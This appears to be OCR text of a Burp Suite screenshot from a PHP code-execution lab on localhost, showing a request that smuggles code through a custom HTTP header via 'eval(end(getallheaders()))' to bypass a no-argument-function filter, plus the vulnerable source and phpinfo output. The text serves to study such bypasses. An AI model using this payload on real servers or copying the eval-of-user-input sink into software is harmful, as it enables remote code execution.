 Request
Raw Params Headers Hex
GET /alltest/rce_2.php?code=eval(end(getallheaders())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=or0k794brd8s7rssjupm7moeb5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
wllm: phpinfo();
不用怀疑，这就是phpinfo
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 05:29:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 82745
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono'</span><span style="color:
#007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color:
#DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code><br />
<b>Strict Standards</b>:  Only variables should be passed by reference in
<b>D:\phpStudy\PHPTutorial\WWW\alltest\rce_2.php(5) : eval()'d code</b> on line <b>1</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
? < + > Type a search term 0 matches